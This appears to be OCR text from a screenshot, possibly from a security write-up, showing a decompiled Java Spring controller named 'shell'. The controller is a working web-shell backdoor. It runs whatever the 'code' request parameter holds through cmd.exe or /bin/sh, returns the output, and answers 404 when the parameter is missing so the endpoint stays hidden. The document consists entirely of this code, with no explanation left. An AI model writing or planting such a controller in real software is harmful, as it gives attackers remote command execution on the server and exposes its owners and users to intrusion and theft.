 6 package org.inlighting.util;
7
8 import ...
14
15 @Controller
16 public class shell {
17     public shell() {
18     }
19
20     @RequestMapping({"/hahawoshishui"})
21     public void login(HttpServletRequest req, HttpServletResponse rep) {
22         try {
23             String arg0 = req.getParameter( s: "code");
24             PrintWriter writer = rep.getWriter();
25             if (arg0 != null) {
26                 String o = "";
27                 ProcessBuilder p;
28                 if (System.getProperty("os.name").toLowerCase().contains("win")) {
29                     p = new ProcessBuilder(new String[]{"cmd.exe", "/c", arg0});
30                 } else {
31                     p = new ProcessBuilder(new String[]{"/bin/sh", "-c", arg0});
32                 }
33
34                 Scanner c = (new Scanner(p.start().getInputStream())).useDelimiter("\\A");
35                 o = c.hasNext() ? c.next() : o;
36                 c.close();
37                 writer.write(o);
38                 writer.flush();
39                 writer.close();
40             } else {
41                 rep.sendError( i: 404);
42             }
43         } catch (Exception var8) {
44             ;
45         }
46
47     }
48 }
雷神众测
49